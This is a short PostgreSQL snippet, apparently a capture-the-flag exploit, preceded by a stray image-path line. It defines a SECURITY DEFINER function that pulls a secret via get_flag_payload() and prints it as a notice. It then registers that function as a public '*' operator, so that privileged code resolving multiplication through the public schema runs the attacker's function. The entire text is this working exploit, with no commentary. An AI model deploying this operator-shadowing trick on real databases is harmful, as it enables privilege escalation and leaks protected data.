 CREATE OR REPLACE FUNCTION public.multiply(a INTEGER, b INTEGER)
RETURNS INTEGER
LANGUAGE plpgsql
SECURITY DEFINER
AS $$
DECLARE
    v_flag TEXT;
BEGIN
    SELECT get_flag_payload() INTO v_flag;
    RAISE NOTICE 'FLAG: %', v_flag;
    RETURN a OPERATOR(pg_catalog.*) b;
END;
$$;
CREATE OPERATOR public.* (
  FUNCTION = public.multiply,
   LEFTARG = integer,
   RIGHTARG = integer
);